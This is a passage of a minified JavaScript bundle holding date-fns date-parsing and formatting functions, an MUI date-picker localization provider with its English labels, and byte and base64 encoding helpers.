]/i,timezone:/([Z+-].*)$/},W=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,z=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,X=/^([+-])(\d{2})(?::?(\d{2}))?$/;function Y(e){var t,n={},r=e.split(V.dateTimeDelimiter);if(r.length>2)return n;if(/:/.test(r[0])?t=r[0]:(n.date=r[0],t=r[1],V.timeZoneDelimiter.test(n.date)&&(n.date=e.split(V.timeZoneDelimiter)[0],t=e.substr(n.date.length,e.length))),t){var o=V.timezone.exec(t);o?(n.time=t.replace(o[1],""),n.timezone=o[1]):n.time=t}return n}function G(e,t){var n=new RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+t)+"})|(\\d{2}|[+-]\\d{"+(2+t)+"})$)"),r=e.match(n);if(!r)return{year:NaN,restDateString:""};var o=r[1]?parseInt(r[1]):null,i=r[2]?parseInt(r[2]):null;return{year:null===i?o:100*i,restDateString:e.slice((r[1]||r[2]).length)}}function K(e,t){if(null===t)return new Date(NaN);var n=e.match(W);if(!n)return new Date(NaN);var r=!!n[4],o=Q(n[1]),i=Q(n[2])-1,a=Q(n[3]),s=Q(n[4]),u=Q(n[5])-1;if(r)return function(e,t,n){return t>=1&&t<=53&&n>=0&&n<=6}(0,s,u)?function(e,t,n){var r=new Date(0);r.setUTCFullYear(e,0,4);var o=r.getUTCDay()||7,i=7*(t-1)+n+1-o;return r.setUTCDate(r.getUTCDate()+i),r}(t,s,u):new Date(NaN);var c=new Date(0);return function(e,t,n){return t>=0&&t<=11&&n>=1&&n<=(ne[t]||(re(e)?29:28))}(t,i,a)&&function(e,t){return t>=1&&t<=(re(e)?366:365)}(t,o)?(c.setUTCFullYear(t,i,Math.max(o,a)),c):new Date(NaN)}function Q(e){return e?parseInt(e):1}function J(e){var t=e.match(z);if(!t)return NaN;var n=ee(t[1]),r=ee(t[2]),o=ee(t[3]);return function(e,t,n){if(24===e)return 0===t&&0===n;return n>=0&&n<60&&t>=0&&t<60&&e>=0&&e<25}(n,r,o)?n*C+r*S+1e3*o:NaN}function ee(e){return e&&parseFloat(e.replace(",","."))||0}function te(e){if("Z"===e)return 0;var t=e.match(X);if(!t)return 0;var n="+"===t[1]?-1:1,r=parseInt(t[2]),o=t[3]&&parseInt(t[3])||0;return function(e,t){return t>=0&&t<=59}(0,o)?n*(r*C+o*S):NaN}var ne=[31,null,31,30,31,30,31,31,30,31,30,31];function re(e){return e%400===0||e%4===0&&e%100!==0}var oe=n(4810);var ie=n(24257),ae=n(95209),se=n.n(ae),ue=n(4958),ce={dayOfMonth:"d",fullDate:"PP",fullDateWithWeekday:"PPPP",fullDateTime:"PP p",fullDateTime12h:"PP hh:mm aaa",fullDateTime24h:"PP HH:mm",fullTime:"p",fullTime12h:"hh:mm aaa",fullTime24h:"HH:mm",hours12h:"hh",hours24h:"HH",keyboardDate:"P",keyboardDateTime:"P p",keyboardDateTime12h:"P hh:mm aaa",keyboardDateTime24h:"P HH:mm",minutes:"mm",month:"LLLL",monthAndDate:"MMMM d",monthAndYear:"LLLL yyyy",monthShort:"MMM",weekday:"EEEE",weekdayShort:"EEE",normalDate:"d MMMM",normalDateWithWeekday:"EEE, MMM d",seconds:"ss",shortDate:"MMM d",year:"yyyy"},le=function(e){var t=this,n=void 0===e?{}:e,p=n.locale,v=n.formats;this.lib="date-fns",this.is12HourCycleInCurrentLocale=function(){return!t.locale||/a/.test(t.locale.formatLong.time())},this.getFormatHelperText=function(e){var n=t.locale||ue.default;return e.match(/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g).map((function(e){var t=e[0];return"p"===t||"P"===t?(0,se()[t])(e,n.formatLong,{}):e})).join("").replace(/(aaa|aa|a)/g,"(a|p)m").toLocaleLowerCase()},this.parseISO=function(e){return function(e,t){(0,a.Z)(1,arguments);var n=t||{},r=null==n.additionalDigits?2:(0,o.Z)(n.additionalDigits);if(2!==r&&1!==r&&0!==r)throw new RangeError("additionalDigits must be 0, 1 or 2");if("string"!==typeof e&&"[object String]"!==Object.prototype.toString.call(e))return new Date(NaN);var i,s=Y(e);if(s.date){var u=G(s.date,r);i=K(u.restDateString,u.year)}if(!i||isNaN(i.getTime()))return new Date(NaN);var c,l=i.getTime(),d=0;if(s.time&&(d=J(s.time),isNaN(d)))return new Date(NaN);if(!s.timezone){var f=new Date(l+d),h=new Date(0);return h.setFullYear(f.getUTCFullYear(),f.getUTCMonth(),f.getUTCDate()),h.setHours(f.getUTCHours(),f.getUTCMinutes(),f.getUTCSeconds(),f.getUTCMilliseconds()),h}return c=te(s.timezone),isNaN(c)?new Date(NaN):new Date(l+d+c)}(e)},this.toISO=function(e){return function(e,t){(0,a.Z)(1,arguments);var n=(0,d.Z)(e);if(isNaN(n.getTime()))throw new RangeError("Invalid time value");var r=null!==t&&void 0!==t&&t.format?String(t.format):"extended",o=null!==t&&void 0!==t&&t.representation?String(t.representation):"complete";if("extended"!==r&&"basic"!==r)throw new RangeError("format must be 'extended' or 'basic'");if("date"!==o&&"time"!==o&&"complete"!==o)throw new RangeError("representation must be 'date', 'time', or 'complete'");var i="",s="",u="extended"===r?"-":"",c="extended"===r?":":"";if("time"!==o){var l=(0,oe.Z)(n.getDate(),2),f=(0,oe.Z)(n.getMonth()+1,2),h=(0,oe.Z)(n.getFullYear(),4);i="".concat(h).concat(u).concat(f).concat(u).concat(l)}if("date"!==o){var p=n.getTimezoneOffset();if(0!==p){var m=Math.abs(p),g=(0,oe.Z)(Math.floor(m/60),2),v=(0,oe.Z)(m%60,2);s="".concat(p<0?"+":"-").concat(g,":").concat(v)}else s="Z";var y=""===i?"":"T",b=[(0,oe.Z)(n.getHours(),2),(0,oe.Z)(n.getMinutes(),2),(0,oe.Z)(n.getSeconds(),2)].join(c);i="".concat(i).concat(y).concat(b).concat(s)}return i}(e,{format:"extended"})},this.getCurrentLocaleCode=function(){var e;return(null===(e=t.locale)||void 0===e?void 0:e.code)||"en-US"},this.addSeconds=function(e,t){return function(e,t){(0,a.Z)(2,arguments);var n=(0,o.Z)(t);return(0,i.Z)(e,1e3*n)}(e,t)},this.addMinutes=function(e,t){return function(e,t){(0,a.Z)(2,arguments);var n=(0,o.Z)(t);return(0,i.Z)(e,6e4*n)}(e,t)},this.addHours=function(e,t){return function(e,t){(0,a.Z)(2,arguments);var n=(0,o.Z)(t);return(0,i.Z)(e,n*s)}(e,t)},this.addDays=function(e,t){return(0,r.default)(e,t)},this.addWeeks=function(e,t){return(0,u.Z)(e,t)},this.addMonths=function(e,t){return(0,c.default)(e,t)},this.addYears=function(e,t){return(0,l.default)(e,t)},this.isValid=function(e){return(0,N.default)(t.date(e))},this.getDiff=function(e,n,r){switch(r){case"years":return function(e,t){(0,a.Z)(2,arguments);var n=(0,d.Z)(e),r=(0,d.Z)(t),o=h(n,r),i=Math.abs(f(n,r));n.setFullYear(1584),r.setFullYear(1584);var s=h(n,r)===-o,u=o*(i-Number(s));return 0===u?0:u}(e,t.date(n));case"quarters":return function(e,t,n){(0,a.Z)(2,arguments);var r=y(e,t)/3;return w(null===n||void 0===n?void 0:n.roundingMethod)(r)}(e,t.date(n));case"months":return y(e,t.date(n));case"weeks":return function(e,t,n){(0,a.Z)(2,arguments);var r=(0,x.default)(e,t)/7;return w(null===n||void 0===n?void 0:n.roundingMethod)(r)}(e,t.date(n));case"days":return(0,x.default)(e,t.date(n));case"hours":return function(e,t,n){(0,a.Z)(2,arguments);var r=k(e,t)/C;return w(null===n||void 0===n?void 0:n.roundingMethod)(r)}(e,t.date(n));case"minutes":return function(e,t,n){(0,a.Z)(2,arguments);var r=k(e,t)/S;return w(null===n||void 0===n?void 0:n.roundingMethod)(r)}(e,t.date(n));case"seconds":return function(e,t,n){(0,a.Z)(2,arguments);var r=k(e,t)/1e3;return w(null===n||void 0===n?void 0:n.roundingMethod)(r)}(e,t.date(n));default:return k(e,t.date(n))}},this.isAfter=function(e,t){return(0,M.default)(e,t)},this.isBefore=function(e,t){return(0,R.default)(e,t)},this.startOfDay=function(e){return(0,B.default)(e)},this.endOfDay=function(e){return(0,m.default)(e)},this.getHours=function(e){return function(e){return(0,a.Z)(1,arguments),(0,d.Z)(e).getHours()}(e)},this.setHours=function(e,t){return function(e,t){(0,a.Z)(2,arguments);var n=(0,d.Z)(e),r=(0,o.Z)(t);return n.setHours(r),n}(e,t)},this.setMinutes=function(e,t){return function(e,t){(0,a.Z)(2,arguments);var n=(0,d.Z)(e),r=(0,o.Z)(t);return n.setMinutes(r),n}(e,t)},this.getSeconds=function(e){return function(e){return(0,a.Z)(1,arguments),(0,d.Z)(e).getSeconds()}(e)},this.setSeconds=function(e,t){return function(e,t){(0,a.Z)(2,arguments);var n=(0,d.Z)(e),r=(0,o.Z)(t);return n.setSeconds(r),n}(e,t)},this.isSameDay=function(e,t){return(0,O.default)(e,t)},this.isSameMonth=function(e,t){return(0,_.default)(e,t)},this.isSameYear=function(e,t){return function(e,t){(0,a.Z)(2,arguments);var n=(0,d.Z)(e),r=(0,d.Z)(t);return n.getFullYear()===r.getFullYear()}(e,t)},this.isSameHour=function(e,t){return function(e,t){(0,a.Z)(2,arguments);var n=D(e),r=D(t);return n.getTime()===r.getTime()}(e,t)},this.startOfYear=function(e){return H(e)},this.endOfYear=function(e){return E(e)},this.startOfMonth=function(e){return(0,$.default)(e)},this.endOfMonth=function(e){return(0,g.default)(e)},this.startOfWeek=function(e){return(0,q.default)(e,{locale:t.locale})},this.endOfWeek=function(e){return(0,P.default)(e,{locale:t.locale})},this.getYear=function(e){return function(e){return(0,a.Z)(1,arguments),(0,d.Z)(e).getFullYear()}(e)},this.setYear=function(e,t){return(0,U.default)(e,t)},this.date=function(e){return"undefined"===typeof e?new Date:null===e?null:new Date(e)},this.toJsDate=function(e){return e},this.parse=function(e,n){return""===e?null:(0,A.default)(e,n,new Date,{locale:t.locale})},this.format=function(e,n){return t.formatByString(e,t.formats[n])},this.formatByString=function(e,n){return(0,T.default)(e,n,{locale:t.locale})},this.isEqual=function(e,t){return null===e&&null===t||(0,I.default)(e,t)},this.isNull=function(e){return null===e},this.isAfterDay=function(e,t){return(0,M.default)(e,(0,m.default)(t))},this.isBeforeDay=function(e,t){return(0,R.default)(e,(0,B.default)(t))},this.isBeforeYear=function(e,t){return(0,R.default)(e,H(t))},this.isAfterYear=function(e,t){return(0,M.default)(e,E(t))},this.isWithinRange=function(e,t){var n=t[0],r=t[1];return(0,ie.default)(e,{start:n,end:r})},this.formatNumber=function(e){return e},this.getMinutes=function(e){return e.getMinutes()},this.getMonth=function(e){return e.getMonth()},this.getDaysInMonth=function(e){return(0,F.Z)(e)},this.setMonth=function(e,t){return(0,j.default)(e,t)},this.getMeridiemText=function(e){return"am"===e?"AM":"PM"},this.getNextMonth=function(e){return(0,c.default)(e,1)},this.getPreviousMonth=function(e){return(0,c.default)(e,-1)},this.getMonthArray=function(e){for(var n=[H(e)];n.length<12;){var r=n[n.length-1];n.push(t.getNextMonth(r))}return n},this.mergeDateAndTime=function(e,n){return t.setSeconds(t.setMinutes(t.setHours(e,t.getHours(n)),t.getMinutes(n)),t.getSeconds(n))},this.getWeekdays=function(){var e=new Date;return(0,Z.default)({start:(0,q.default)(e,{locale:t.locale}),end:(0,P.default)(e,{locale:t.locale})}).map((function(e){return t.formatByString(e,"EEEEEE")}))},this.getWeekArray=function(e){for(var n=(0,q.default)((0,$.default)(e),{locale:t.locale}),o=(0,P.default)((0,g.default)(e),{locale:t.locale}),i=0,a=n,s=[],u=null;(0,R.default)(a,o);){var c=Math.floor(i/7);s[c]=s[c]||[];var l=L(a);u!==l&&(u=l,s[c].push(a),i+=1),a=(0,r.default)(a,1)}return s},this.getYearRange=function(e,t){for(var n=H(e),r=E(t),o=[],i=n;(0,R.default)(i,r);)o.push(i),i=(0,l.default)(i,1);return o},this.locale=p,this.formats=Object.assign({},ce,v)};const de={y:"year",yy:"year",yyy:"year",yyyy:"year",MMMM:"month",MM:"month",DD:"day",d:"day",dd:"day",H:"hour",HH:"hour",h:"hour",hh:"hour",mm:"minute",ss:"second",a:"am-pm",aa:"am-pm",aaa:"am-pm"};class fe extends le{constructor(...e){super(...e),this.formatTokenMap=de,this.expandFormat=e=>e.match(/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g).map((e=>{const t=e[0];if("p"===t||"P"===t){return(0,se()[t])(e,(this.locale||ue.default).formatLong,{})}return e})).join(""),this.getFormatHelperText=e=>this.expandFormat(e).replace(/(aaa|aa|a)/g,"(a|p)m").toLocaleLowerCase()}}},72856:function(e,t,n){"use strict";n.d(t,{_:function(){return d},y:function(){return l}});var r=n(87462),o=n(67294),i=n(71657);const a={previousMonth:"Previous month",nextMonth:"Next month",openPreviousView:"open previous view",openNextView:"open next view",calendarViewSwitchingButtonAriaLabel:e=>"year"===e?"year view is open, switch to calendar view":"calendar view is open, switch to year view",inputModeToggleButtonAriaLabel:(e,t)=>e?`text input view is open, go to ${t} view`:`${t} view is open, go to text input view`,start:"Start",end:"End",cancelButtonLabel:"Cancel",clearButtonLabel:"Clear",okButtonLabel:"OK",todayButtonLabel:"Today",datePickerDefaultToolbarTitle:"Select date",dateTimePickerDefaultToolbarTitle:"Select date & time",timePickerDefaultToolbarTitle:"Select time",dateRangePickerDefaultToolbarTitle:"Select date range",clockLabelText:(e,t,n)=>`Select ${e}. ${null===t?"No time selected":`Selected time is ${n.format(t,"fullTime")}`}`,hoursClockNumberText:e=>`${e} hours`,minutesClockNumberText:e=>`${e} minutes`,secondsClockNumberText:e=>`${e} seconds`,openDatePickerDialogue:(e,t)=>e&&t.isValid(t.date(e))?`Choose date, selected date is ${t.format(t.date(e),"fullDate")}`:"Choose date",openTimePickerDialogue:(e,t)=>e&&t.isValid(t.date(e))?`Choose time, selected time is ${t.format(t.date(e),"fullTime")}`:"Choose time",timeTableLabel:"pick time",dateTableLabel:"pick date"},s=a;u=a,(0,r.Z)({},u);var u,c=n(85893);const l=o.createContext(null);function d(e){const t=(0,i.Z)({props:e,name:"MuiLocalizationProvider"}),{children:n,dateAdapter:a,dateFormats:u,dateLibInstance:d,locale:f,adapterLocale:h,localeText:p}=t;const m=o.useMemo((()=>new a({locale:null!=h?h:f,formats:u,instance:d})),[a,f,h,u,d]),g=o.useMemo((()=>({minDate:m.date("1900-01-01T00:00:00.000"),maxDate:m.date("2099-12-31T00:00:00.000")})),[m]),v=o.useMemo((()=>({utils:m,defaultDates:g,localeText:(0,r.Z)({},s,null!=p?p:{})})),[g,m,p]);return(0,c.jsx)(l.Provider,{value:v,children:n})}},40487:function(e){var t={utf8:{stringToBytes:function(e){return t.bin.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(t.bin.bytesToString(e)))}},bin:{stringToBytes:function(e){for(var t=[],n=0;n<e.length;n++)t.push(255&e.charCodeAt(n));return t},bytesToString:function(e){for(var t=[],n=0;n<e.length;n++)t.push(String.fromCharCode(e[n]));return t.join("")}}};e.exports=t},71012:function(e){!function(){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n={rotl:function(e,t){return e<<t|e>>>32-t},rotr:function(e,t){return e<<32-t|e>>>t},endian:function(e){if(e.constructor==Number)return 16711935&n.rotl(e,8)|4278255360&n.rotl(e,24);for(var t=0;t<e.length;t++)e[t]=n.endian(e[t]);return e},randomBytes:function(e){for(var t=[];e>0;e--)t.push(Math.floor(256*Math.random()));return t},bytesToWords:function(e){for(var t=[],n=0,r=0;n<e.length;n++,r+=8)t[r>>>5]|=e[n]<<24-r%32;return t},wordsToBytes:function(e){for(var t=[],n=0;n<32*e.length;n+=8)t.push(e[n>>>5]>>>24-n%32&255);return t},bytesToHex:function(e){for(var t=[],n=0;n<e.length;n++)t.push((e[n]>>>4).toString(16)),t.push((15&e[n]).toString(16));return t.join("")},hexToBytes:function(e){for(var t=[],n=0;n<e.length;n+=2)t.push(parseInt(e.substr(n,2),16));return t},bytesToBase64:function(e){for(var n=[],r=0;r<e.length;r+=3)for(var o=e[r]<<16|e[r+1]<<8|e[r+2],i=0;i<4;i++)8*r+6*i<=8*e.length?n.push(t.charAt(o>>>6*(3-i)&63)):n.push("=");return n.join("")},base64ToBytes:function(e){e=e.replace(/[^A-Z0-9+\/]/gi,"");for(var n=[],r=0,o=0;r<e.length;o=++r%4)0!=o&&n.push((t.indexOf(e.charAt(r-1))&Math.pow(2,-2*o+8)-1)<<2*o|t.indexOf(e.charAt(r))>>>6-2*o);return n}};e.exports=n}()},95209:function(e,t){"use strict";function n(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});case"PPPP":default:return t.date({width:"full"})}}function r(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});case"pppp":default:return t.time({width:"full"})}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o={p:r,P:function(e,t){var o,i=e.match(/(P+)(p+)?/)||[],a=i[1],s=i[2];if(!s)return n(e,t);switch(a){case"P":o=t.dateTime({width:"short"});break;case"PP":o=t.dateTime({width:"medium"});break;case"PPP":o=t.dateTime({width:"long"});break;case"PPPP":default:o=t.dateTime({width:"full"})}return o.replace("{{date}}",n(a,t)).replace("{{time}}",r(s,t))}};t.default=o,e.exports=t.default},4810:function(e,t,n){"use strict";function r(e,t){for(var n=e<0?"-":"",r=Math.abs(e).toString();r.length<t;)r="0"+r;return n+r}n.d(t,{Z:function(){return r}})},97621:function(e,t){"use strict";function n(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});case"PPPP":default:return t.date({width:"full"})}}function r(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});case"pppp":default:return t.time({width:"full"})}}var o={p:r,P:function(e,t){var o,i=e.match(/(P+)(p+)?/)||[],a=i[1],s=i[2];if(!s)return n(e,t);switch(a){case"P":o=t.dateTime({width:"short"});break;case"PP":o=t.dateTime({width:"medium"});break;case"PPP":o=t.dateTime({width:"long"});break;case"PPPP":default:o=t.dateTime({width:"full"})}return o.replace("{{date}}",n(a,t)).replace("{{time}}",r(s,t))}};t.Z=o},24262:function(e,t,n){"use strict";function r(e){var t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));return t.setUTCFullYear(e.getFullYear()),e.getTime()-t.getTime()}n.d(t,{Z:function(){return r}})},49702:function(e,t,n){"use strict";n.d(t,{Z:function(){return c}});var r=n(19013),o=n(89072),i=n(7032),a=n(13882);function s(e){(0,a.Z)(1,arguments);var t=(0,i.Z)(e),n=new Date(0);n.setUTCFullYear(t,0,4),n.setUTCHours(0,0,0,0);var r=(0,o.Z)(n);return r}var u=6048e5;function c(e){(0,a.Z)(1,arguments);var t=(0,r.Z)(e),n=(0,o.Z)(t).getTime()-s(t).getTime();return Math.round(n/u)+1}},7032:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(19013),o=n(13882),i=n(89072);function a(e){(0,o.Z)(1,arguments);var t=(0,r.Z)(e),n=t.getUTCFullYear(),a=new Date(0);a.setUTCFullYear(n+1,0,4),a.setUTCHours(0,0,0,0);var s=(0,i.Z)(a),u=new Date(0);u.setUTCFullYear(n,0,4),u.setUTCHours(0,0,0,0);var c=(0,i.Z)(u);return t.getTime()>=s.getTime()?n+1:t.getTime()>=c.getTime()?n:n-1}},23324:function(e,t,n){"use strict";n.d(t,{Z:function(){return l}});var r=n(19013),o=n(59025),i=n(7651),a=n(13882),s=n(83946);function u(e,t){(0,a.Z)(1,arguments);var n=t||{},r=n.locale,u=r&&r.options&&r.options.firstWeekContainsDate,c=null==u?1:(0,s.Z)(u),l=null==n.firstWeekContainsDate?c:(0,s.Z)(n.firstWeekContainsDate),d=(0,i.Z)(e,t),f=new Date(0);f.setUTCFullYear(d,0,l),f.setUTCHours(0,0,0,0);var h=(0,o.Z)(f,t);return h}var c=6048e5;function l(e,t){(0,a.Z)(1,arguments);var n=(0,r.Z)(e),i=(0,o.Z)(n,t).getTime()-u(n,t).getTime();return Math.round(i/c)+1}},7651:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(19013),o=n(13882),i=n(59025),a=n(83946);function s(e,t){(0,o.Z)(1,arguments);var n=(0,r.Z)(e),s=n.getUTCFullYear(),u=t||{},c=u.locale,l=c&&c.options&&c.options.firstWeekContainsDate,d=null==l?1:(0,a.Z)(l),f=null==u.firstWeekContainsDate?d:(0,a.Z)(u.firstWeekContainsDate);if(!(f>=1&&f<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var h=new Date(0);h.setUTCFullYear(s+1,0,f),h.setUTCHours(0,0,0,0);var p=(0,i.Z)(h,t),m=new Date(0);m.setUTCFullYear(s,0,f),m.setUTCHours(0,0,0,0);var g=(0,i.Z)(m,t);return n.getTime()>=p.getTime()?s+1:n.getTime()>=g.getTime()?s:s-1}},5267:function(e,t,n){"use strict";n.d(t,{Iu:function(){return i},Do:function(){return a},qp:function(){return s}});var r=["D","DD"],o=["YY","YYYY"];function i(e){return-1!==r.indexOf(e)}function a(e){return-1!==o.indexOf(e)}function s(e,t,n){if("YYYY"===e)throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://git.io/fxCyr"));if("YY"===e)throw new RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(n,"`; see: https://git.io/fxCyr"));if("D"===e)throw new RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://git.io/fxCyr"));if("DD"===e)throw new RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(n,"`; see: https://git.io/fxCyr"))}},89072:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(19013),o=n(13882);function i(e){(0,o.Z)(1,arguments);var t=1,n=(0,r.Z)(e),i=n.getUTCDay(),a=(i<t?7:0)+i-t;return n.setUTCDate(n.getUTCDate()-a),n.setUTCHours(0,0,0,0),n}},59025:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(19013),o=n(13882),i=n(83946);function a(e,t){(0,o.Z)(1,arguments);var n=t||{},a=n.locale,s=a&&a.options&&a.options.weekStartsOn,u=null==s?0:(0,i.Z)(s),c=null==n.weekStartsOn?u:(0,i.Z)(n.weekStartsOn);if(!(c>=0&&c<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,r.Z)(e),d=l.getUTCDay(),f=(d<c?7:0)+d-c;return l.setUTCDate(l.getUTCDate()-f),l.setUTCHours(0,0,0,0),l}},77349:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(83946),o=n(19013),i=n(13882);function a(e,t){(0,i.Z)(2,arguments);var n=(0,o.Z)(e),a=(0,r.Z)(t);return isNaN(a)?new Date(NaN):a?(n.setDate(n.getDate()+a),n):n}},51820:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(83946),o=n(19013),i=n(13882);function a(e,t){(0,i.Z)(2,arguments);var n=(0,o.Z)(e).getTime(),a=(0,r.Z)(t);return new Date(n+a)}},63500:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(83946),o=n(77349),i=n(13882);function a(e,t){(0,i.Z)(2,arguments);var n=(0,r.Z)(t),a=7*n;return(0,o.default)(e,a)}},21593:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(83946),o=n(11640),i=n(13882);function a(e,t){(0,i.Z)(2,arguments);var n=(0,r.Z)(t);return(0,o.default)(e,12*n)}},92300:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return s}});var r=n(24262),o=n(69119),i=n(13882),a=864e5;function s(e,t){(0,i.Z)(2,arguments);var n=(0,o.default)(e),s=(0,o.default)(t),u=n.getTime()-(0,r.Z)(n),c=s.getTime()-(0,r.Z)(s);return Math.round((u-c)/a)}},84129:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(19013),o=n(13882);function i(e,t){(0,o.Z)(2,arguments);var n=(0,r.Z)(e),i=(0,r.Z)(t),a=n.getFullYear()-i.getFullYear(),s=n.getMonth()-i.getMonth();return 12*a+s}},67803:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return s}});var r=n(19013),o=n(92300),i=n(13882);function a(e,t){var n=e.getFullYear()-t.getFullYear()||e.getMonth()-t.getMonth()||e.getDate()-t.getDate()||e.getHours()-t.getHours()||e.getMinutes()-t.getMinutes()||e.getSeconds()-t.getSeconds()||e.getMilliseconds()-t.getMilliseconds();return n<0?-1:n>0?1:n}function s(e,t){(0,i.Z)(2,arguments);var n=(0,r.Z)(e),s=(0,r.Z)(t),u=a(n,s),c=Math.abs((0,o.default)(n,s));n.setDate(n.getDate()-u*c);var l=Number(a(n,s)===-u),d=u*(c-l);return 0===d?0:d}},9005:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(19013),o=n(13882);function i(e,t){(0,o.Z)(1,arguments);var n=e||{},i=(0,r.Z)(n.start),a=(0,r.Z)(n.end),s=a.getTime();if(!(i.getTime()<=s))throw new RangeError("Invalid interval");var u=[],c=i;c.setHours(0,0,0,0);var l=t&&"step"in t?Number(t.step):1;if(l<1||isNaN(l))throw new RangeError("`options.step` must be a number greater than 1");for(;c.getTime()<=s;)u.push((0,r.Z)(c)),c.setDate(c.getDate()+l),c.setHours(0,0,0,0);return u}},83894:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(19013),o=n(13882);function i(e){(0,o.Z)(1,arguments);var t=(0,r.Z)(e);return t.setHours(23,59,59,999),t}},4135:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return i}});var r=n(19013),o=n(13882);function i(e){(0,o.Z)(1,arguments);var t=(0,r.Z)(e),n=t.getMonth();return t.setFullYear(t.getFullYear(),n+1,0),t.setHours(23,59,59,999),t}},67090:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(19013),o=n(83946),i=n(13882);function a(e,t){(0,i.Z)(1,arguments);var n=t||{},a=n.locale,s=a&&a.options&&a.options.weekStartsOn,u=null==s?0:(0,o.Z)(s),c=null==n.weekStartsOn?u:(0,o.Z)(n.weekStartsOn);if(!(c>=0&&c<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,r.Z)(e),d=l.getDay(),f=6+(d<c?-7:0)-(d-c);return l.setDate(l.getDate()+f),l.setHours(23,59,59,999),l}},38779:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return D}});var r=n(49599),o=n(4958),i=n(91218),a=n(19013),s=n(13882),u=864e5;var c=n(49702),l=n(7032),d=n(23324),f=n(7651),h=n(4810),p={y:function(e,t){var n=e.getUTCFullYear(),r=n>0?n:1-n;return(0,h.Z)("yy"===t?r%100:r,t.length)},M:function(e,t){var n=e.getUTCMonth();return"M"===t?String(n+1):(0,h.Z)(n+1,2)},d:function(e,t){return(0,h.Z)(e.getUTCDate(),t.length)},a:function(e,t){var n=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];case"aaaa":default:return"am"===n?"a.m.":"p.m."}},h:function(e,t){return(0,h.Z)(e.getUTCHours()%12||12,t.length)},H:function(e,t){return(0,h.Z)(e.getUTCHours(),t.length)},m:function(e,t){return(0,h.Z)(e.getUTCMinutes(),t.length)},s:function(e,t){return(0,h.Z)(e.getUTCSeconds(),t.length)},S:function(e,t){var n=t.length,r=e.getUTCMilliseconds(),o=Math.floor(r*Math.pow(10,n-3));return(0,h.Z)(o,t.length)}},m="midnight",g="noon",v="morning",y="afternoon",b="evening",w="night";function x(e,t){var n=e>0?"-":"+",r=Math.abs(e),o=Math.floor(r/60),i=r%60;if(0===i)return n+String(o);var a=t||"";return n+String(o)+a+(0,h.Z)(i,2)}function S(e,t){return e%60===0?(e>0?"-":"+")+(0,h.Z)(Math.abs(e)/60,2):C(e,t)}function C(e,t){var n=t||"",r=e>0?"-":"+",o=Math.abs(e);return r+(0,h.Z)(Math.floor(o/60),2)+n+(0,h.Z)(o%60,2)}var k={G:function(e,t,n){var r=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});case"GGGG":default:return n.era(r,{width:"wide"})}},y:function(e,t,n){if("yo"===t){var r=e.getUTCFullYear(),o=r>0?r:1-r;return n.ordinalNumber(o,{unit:"year"})}return p.y(e,t)},Y:function(e,t,n,r){var o=(0,f.Z)(e,r),i=o>0?o:1-o;if("YY"===t){var a=i%100;return(0,h.Z)(a,2)}return"Yo"===t?n.ordinalNumber(i,{unit:"year"}):(0,h.Z)(i,t.length)},R:function(e,t){var n=(0,l.Z)(e);return(0,h.Z)(n,t.length)},u:function(e,t){var n=e.getUTCFullYear();return(0,h.Z)(n,t.length)},Q:function(e,t,n){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return(0,h.Z)(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});case"QQQQ":default:return 